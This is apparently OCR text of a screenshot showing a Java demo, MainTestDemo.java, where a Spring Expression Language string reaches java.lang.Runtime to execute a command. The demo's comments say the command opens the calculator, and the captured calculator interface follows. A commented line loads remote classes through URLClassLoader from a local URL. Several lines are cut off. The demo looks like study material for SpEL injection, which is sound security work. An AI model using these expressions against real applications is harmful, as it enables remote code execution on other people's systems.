 pom.xml (EL) Spel.java demo.xml MainTestDemo.java Exp.java SpelExpressionParser.java ExpressionParser.java SimpleEvaluationContext.java
2
3 import com.pojo.HelloWorld;
4 import org.springframework.context.ApplicationContext;
5 import org.springframework.context.support.ClassPathXmlApplicationContext;
6 import org.springframework.expression.Expression;
7 import org.springframework.expression.ExpressionParser;
8 import org.springframework.expression.spel.standard.SpelExpressionParser;
9
10 import java.lang.reflect.InvocationTargetException;
11 import java.net.MalformedURLException;
12
13 public class MainTestDemo {
14 public static void main(String[] args) throws MalformedURLException, ClassNotFoundException, InvocationTargetExc
15 //String cmdStr = "new java.net.URLClassLoader(new java.net.URL[]{new java.net.URL('http://127.0.0.1:8888/')
16 String cmdStr = "T(java.lang.ClassLoader).getSystemClassLoader().loadClass('java.lang.Runtime').getRuntime()
17 ExpressionParser parser = new SpelExpressionParser();//创建解析器
18 Expression exp = parser.parseExpression(cmdStr);//解析表达式
19 System.out.println( exp.getValue() );//弹出计算器
20 }
21 }
22
23
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =